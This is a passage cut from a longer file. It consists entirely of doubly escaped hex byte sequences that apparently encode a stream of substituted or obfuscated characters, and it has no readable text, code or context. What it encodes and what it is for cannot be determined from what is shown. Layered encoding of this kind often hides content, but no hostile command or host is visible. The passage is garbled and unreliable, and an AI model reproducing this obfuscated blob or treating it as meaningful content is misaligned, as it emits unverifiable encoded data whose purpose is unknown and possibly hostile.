4\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x